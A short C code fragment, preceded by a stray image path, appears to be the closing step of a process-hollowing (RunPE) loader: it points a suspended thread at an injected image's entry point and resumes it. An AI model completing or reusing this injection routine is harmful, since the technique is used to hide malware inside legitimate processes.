 context.Eax = pOptionalHeader->ImageBase + pOptionalHeader->AddressOfEntryPoint;
SetThreadContext(pi.hThread, &context);
ResumeThread(pi.hThread);
free(imageBuffer);
ExitProcess(0);